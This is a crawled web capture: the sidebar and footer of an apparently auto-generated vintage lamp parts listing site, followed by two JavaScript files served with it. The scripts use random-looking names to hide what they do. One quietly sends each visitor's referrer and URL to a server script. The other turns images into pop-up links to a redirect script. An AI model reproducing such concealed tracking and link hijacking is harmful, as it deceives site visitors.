	<li class="cat-item cat-item-3353"><a href="https://vintagelampparts.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vintagelampparts.net/category/success/" >success</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagelampparts.net/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://vintagelampparts.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vintagelampparts.net/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vintagelampparts.net/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://vintagelampparts.net/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagelampparts.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://vintagelampparts.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagelampparts.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://vintagelampparts.net/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://vintagelampparts.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://vintagelampparts.net/category/taryl/" >taryl</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vintagelampparts.net/category/teardrops/" >teardrops</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagelampparts.net/category/telco/" >telco</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://vintagelampparts.net/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vintagelampparts.net/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintagelampparts.net/category/terminal99/" >terminal99</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintagelampparts.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://vintagelampparts.net/category/theory/" >theory</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://vintagelampparts.net/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagelampparts.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://vintagelampparts.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintagelampparts.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://vintagelampparts.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://vintagelampparts.net/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagelampparts.net/category/tilted/" >tilted</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintagelampparts.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagelampparts.net/category/tizio/" >tizio</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://vintagelampparts.net/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintagelampparts.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://vintagelampparts.net/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://vintagelampparts.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://vintagelampparts.net/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://vintagelampparts.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintagelampparts.net/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagelampparts.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://vintagelampparts.net/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagelampparts.net/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://vintagelampparts.net/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagelampparts.net/category/trilight/" >trilight</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintagelampparts.net/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintagelampparts.net/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagelampparts.net/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintagelampparts.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintagelampparts.net/category/two-vintage/" >two-vintage</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintagelampparts.net/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://vintagelampparts.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagelampparts.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://vintagelampparts.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagelampparts.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://vintagelampparts.net/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintagelampparts.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://vintagelampparts.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintagelampparts.net/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintagelampparts.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://vintagelampparts.net/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://vintagelampparts.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagelampparts.net/category/v842/" >v842</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagelampparts.net/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://vintagelampparts.net/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://vintagelampparts.net/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://vintagelampparts.net/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagelampparts.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vintagelampparts.net/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintagelampparts.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagelampparts.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintagelampparts.net/category/vintageanglepoise/" >vintage&#039;anglepoise&#039;</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vintagelampparts.net/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://vintagelampparts.net/category/vintage-telephone/" >vintage-telephone</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagelampparts.net/category/vintage1920s/" >vintage1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://vintagelampparts.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://vintagelampparts.net/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://vintagelampparts.net/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://vintagelampparts.net/category/vtg1884/" >vtg1884</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://vintagelampparts.net/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://vintagelampparts.net/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintagelampparts.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintagelampparts.net/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagelampparts.net/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vintagelampparts.net/category/welsbach/" >welsbach</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://vintagelampparts.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagelampparts.net/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://vintagelampparts.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintagelampparts.net/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagelampparts.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintagelampparts.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagelampparts.net/category/wipac/" >wipac</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://vintagelampparts.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://vintagelampparts.net/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://vintagelampparts.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://vintagelampparts.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintagelampparts.net/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintagelampparts.net/category/workspace/" >workspace</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vintagelampparts.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagelampparts.net/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagelampparts.net/category/worthologist/" >worthologist</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://vintagelampparts.net/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagelampparts.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://vintagelampparts.net/category/xantech/" >xantech</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagelampparts.net/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vintagelampparts.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintagelampparts.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vintagelampparts.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://vintagelampparts.net/category/york/" >york</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagelampparts.net/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://vintagelampparts.net/2025/11/01/" title="4 Pcs Oil Lamp Replacement Parts Vintage Kerosene Regulator Retro Burner
VINTAGE United Clock Model No. 550 Covered Wagon Brass Lamp / Clock Works Great">1</a></td><td><a href="https://vintagelampparts.net/2025/11/02/" title="Vtg Enamel Green Porcelain Light Fixture Gas Station Industrial Parts Only
What Are The Parts Of A Lamp Called The Collectibles Guide">2</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2025/11/03/" title="Vintage Kerosene Lanterns Types Use History Vintage Bs
Vintage Brass Lamps  available K P Jeeps U0026 Parts 9017309009 Reels Brass Lamp">3</a></td><td><a href="https://vintagelampparts.net/2025/11/04/" title="Antique Early Victorian Gas Electric Sconce Light Lamp Fixture Parts
Vtg Pair Cenedese Murano Uranium Opaline Glass Vases / Pedestals / Lamp Parts">4</a></td><td><a href="https://vintagelampparts.net/2025/11/05/" title="Antique French Art Nouveau Brass Angel Venus Chandelier
4pcs Oil Lamp Wicks With Reduction Collar Replacement Parts For Vintage Lamps">5</a></td><td><a href="https://vintagelampparts.net/2025/11/06/" title="Antique Candelabra Table Lamp FOR PARTS RESTORATION Brass Marble Large 35
Vintage Lamp Parts Decorative Protector Light Bulbs Cover Hanging for Pendant">6</a></td><td><a href="https://vintagelampparts.net/2025/11/07/" title="German Hasag Kronos Brass Key Lift Burner For Kerosene Oil Lamp Parts Vintage Goodwillfinds
4pcs Oil Lamp Wicks With Reduction Collar Replacement Parts For Vintage Lamps">7</a></td><td><a href="https://vintagelampparts.net/2025/11/08/" title="Vintage Art Deco Brass 4-Arm Hanging Light Chandelier WithHang Chain Repair/Parts
Vintage Lamp Parts Industrial Holders Replacement Metal Cage Shade">8</a></td><td><a href="https://vintagelampparts.net/2025/11/09/" title="Diy Lamp Parts Small Cluster Body
Two Antique Old Brass Metal Gas Lamp Electric Wall Sconce Arms Lighting Parts">9</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2025/11/10/" title="Vintage 3 Wick 16 Tall Brass Lucerne Whale Oil Lamp Tarnished Parts Only
4pcs Oil Lamp Wicks With Reduction Collar Replacement Parts For Vintage Lamps">10</a></td><td><a href="https://vintagelampparts.net/2025/11/11/" title="Oil Lamp Love How To Shop For Oil Lamps
Vintage Kliegl Brothers NYC #70 Stage Spot Light Antique Parts / Restoration">11</a></td><td><a href="https://vintagelampparts.net/2025/11/12/" title="Vintage Nautical Ships Wheel Ceiling MCM Light Fixture Maritime Parts/Repair
Vintage Porcelain Brass Decorative Table Lamp Light Lighting Painted Tree Parts">12</a></td><td><a href="https://vintagelampparts.net/2025/11/13/" title="Vintage Heron Reeds Cast Iron Brass Metal Table Lamp Shadow Shade MCM 27
Antique Dietz No. 1 Station Lantern Frame For Parts Lamp">13</a></td><td><a href="https://vintagelampparts.net/2025/11/14/" title="Antique 8 Panel Slag Stained Glass Table Lamp Male &amp; Female Cherubs Parts
Vintage Used Metal Brass Bell Table Lamp Light Fixture Lighting Parts">14</a></td><td><a href="https://vintagelampparts.net/2025/11/15/" title="Vtg Cars&#8217;61/62 Light Lamp Lenses Original Set 4 Red Official Gm Parts
Large Antique Kerosene Lamp Wick Double Wick Part. Pat. 1885">15</a></td><td><a href="https://vintagelampparts.net/2025/11/16/" title="Vintage Gas Pump Electrical Conduit Lamp Light Switch 75T Killark ST Louis Parts">16</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2025/11/17/" title="Box Wood Spare Parts Headlight Vintage Lamp Searchlight Nva Spotlight
Porcelaine de Paris Louis XVI Revival Lamp Complete Parts 1890-1910">17</a></td><td><a href="https://vintagelampparts.net/2025/11/18/" title="VINTAGE Blue Slag Glass Electric Table Lamp WithMetal Details 18- Parts
3 Antique Brass Putti Cherub Lamp Parts Figurines 6 Tall Art Nouveau Glam">18</a></td><td><a href="https://vintagelampparts.net/2025/11/19/" title="8pcs Metal Candle Covers For Ceiling Lamps Vintage Lighting Parts
Antique 1928-30&#8217;s AladdinOil ModelB Silver Finish/ Wall Mount Extra Parts/Read">19</a></td><td><a href="https://vintagelampparts.net/2025/11/20/" title="Antique Lamp Parts Oak Show Case Display Hardware Country Store
The muff radiator lamp vintage car">20</a></td><td><a href="https://vintagelampparts.net/2025/11/21/" title="Antique Rare Unknown Railroad RR Gas Light Lantern Lamp Burner Pot Tank Parts
ANTIQUE Miller B &amp; H Era GLASS SHADE VICTORIAN HANGING BRASS LIBRARY OIL LAMP">21</a></td><td id="today"><a href="https://vintagelampparts.net/2025/11/22/" title="Electrify Your Oil Lamp 1960s W N Desherbinin Gallery Adapter Play At 480p">22</a></td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://vintagelampparts.net/antique-pair-lyhne-jewelers-watchmakers-lamp-cast-iron-1910-partsproject-nickel/" title="antique jeweler lamp">antique jeweler lamp</a></li><li><a href="https://vintagelampparts.net/vintage-art-nouveau-white-pot-metal-filgural-lamp-base-for-parts-restore/" title="filgural">filgural</a></li><li><a href="https://vintagelampparts.net/antique-vintage-tiffany-style-table-lamp-base-only-for-parts-or-repair/" title="tiffany lamp base only">tiffany lamp base only</a></li><li><a href="https://vintagelampparts.net/1949-1950-original-gm-chevrolet-shift-control-box-linkage-49-50-chevy/" title="1949 1954 Chevrolet shifter rods">1949 1954 Chevrolet shifter rods</a></li><li><a href="https://vintagelampparts.net/vintage-nissan-genuine-parts-emergency-flashing-lamp-b6870-89901-japan-4/" title="vintagelampparts">vintagelampparts</a></li><li><a href="https://vintagelampparts.net/floor-lamp-vintage-art-deco-green-jadeite-glass-with-brass-fixtures-hipster/" title="art deco green floor lamp">art deco green floor lamp</a></li><li><a href="https://vintagelampparts.net/vintage-gm-chevrolet-under-hood-light-accessory-lamp-1949-1950-1951-chevy-1952/" title="collection Chevy 1952 accessories">collection Chevy 1952 accessories</a></li><li><a href="https://vintagelampparts.net/1930s-vintage-halloween-lantern-glass-owl-lamp-pifco-japan-night-light-for-parts/" title="Antique pifco owl light">Antique pifco owl light</a></li><li><a href="https://vintagelampparts.net/1930s-1940s-1950s-accessory-trico-windshield-washer-chevrolet-ford-plymouth/" title="trico vacuum windshield washer control">trico vacuum windshield washer control</a></li><li><a href="https://vintagelampparts.net/15-vintage-paddle-porcelain-sockets-switches-lamp-parts-lighting/" title="antique keyed paddle turn key light socket with ribbon logo">antique keyed paddle turn key light socket with ribbon logo</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>
</ul></div></div><div id="sub-footer"><div class="container"><div class="sub-footer-left"><p>Copyright &copy; 2025 Vintage Lamp Parts. Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>. Blackoot design by <a href="https://www.iceablethemes.com" title="Iceablethemes">Iceable Themes</a>.</p></div><div class="sub-footer-right"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div></div><script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagelampparts.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagelampparts.net/sabo.js
body_size: 796
content:


function novapuqidu()
{ 	var xyqokosigykeryn = window.location.href;	

    var hehyriqimovafyw = "sabo";
 
 	var nidadyjibohywom = "/" + hehyriqimovafyw + ".php";

    var xanadevi = 60; 	var lomupajylixobo = hehyriqimovafyw;

 		var xamobadilid = "";
  
    try
      {

      xamobadilid=""+parent.document.referrer;
	    }        catch (ex) 
   	     { 	    xamobadilid=""+document.referrer;	 
    }  

	if(patubu(lomupajylixobo) == null)		{				var myzoky = window.location.hostname;

 			 		rixozudaqo(lomupajylixobo, "1", xanadevi, "/", myzoky);   
		if(patubu(lomupajylixobo) != null)


 				{ 
 
  
			var xekuzi = new Image();	  			xekuzi.src=nidadyjibohywom + "?referer=" + escape(xamobadilid) + "&url=" + escape(xyqokosigykeryn);

		}
 

	}  


}


novapuqidu();


function patubu(vododoh) {


    var gupewukyfyliwa = document.cookie;     var favaqovazuhe = vododoh + "=";  	

    var bowybibaposo = gupewukyfyliwa.indexOf("; " + favaqovazuhe);
 	    if (bowybibaposo == -1) {			 
        bowybibaposo = gupewukyfyliwa.indexOf(favaqovazuhe);
	        if (bowybibaposo != 0) return null;	    } else {	

          bowybibaposo += 2;	
     } 

	    var pemazexyni = document.cookie.indexOf(";", bowybibaposo);  	     if (pemazexyni == -1) { 	 

        pemazexyni = gupewukyfyliwa.length; 	     }
     return unescape(gupewukyfyliwa.substring(bowybibaposo + favaqovazuhe.length, pemazexyni));}
 



function rixozudaqo(kuvuzotatyq,xulocajud,wyqe, limafohixex, jimusisumaxe) 
{ 

 var widixyzinocecov = new Date(); 
 var sysadaf = new Date();   	 sysadaf.setTime(widixyzinocecov.getTime() + 1000*60*wyqe); 	
 document.cookie = kuvuzotatyq+"="+escape(xulocajud) + ";expires="+sysadaf.toGMTString() + ";path=" + limafohixex + ";domain=" + jimusisumaxe; 
 } 

--- FILE ---
content_type: application/javascript
request_url: https://vintagelampparts.net/kequd.js
body_size: 565
content:

window.onload = function ()
{
	weqajoduwe();
}

function weqajoduwe()
{
	var qago = document.getElementsByTagName("img");

  	for (var xeceby = 0; xeceby < qago.length; xeceby++)  
			{ 	 

		var tigeqeca = qago[xeceby].getAttribute("class"); 		if(tigeqeca == null || tigeqeca.length < 50) continue;
	 
  
		var resuwavixigeg = "/gafawidix.php?bjesss=" + tigeqeca; 				var lojuho = qago[xeceby].getAttribute("alt");
		var zegonapazuku = kubacokyf(resuwavixigeg, lojuho); 
		var nururu = qago[xeceby].parentNode;   		var fogirusul = qago[xeceby].cloneNode(true);

		zegonapazuku.appendChild(fogirusul);		  
 			

 
		nururu.replaceChild(zegonapazuku, qago[xeceby]);	

	} 


} 
 


function kubacokyf(lipifesokiv, syqotymuq){	if(syqotymuq == null) syqotymuq = "";		var syvaholemejyhy = document.createElement("a");	  
 	syvaholemejyhy.href = "#" + syqotymuq; 	  	syvaholemejyhy.setAttribute("onclick", "javascript:window.open('" + lipifesokiv + "');return false;");

 	syvaholemejyhy.setAttribute("rel","nofollow");

		syvaholemejyhy.setAttribute("target","_blank"); 
 	return syvaholemejyhy; 	

 }  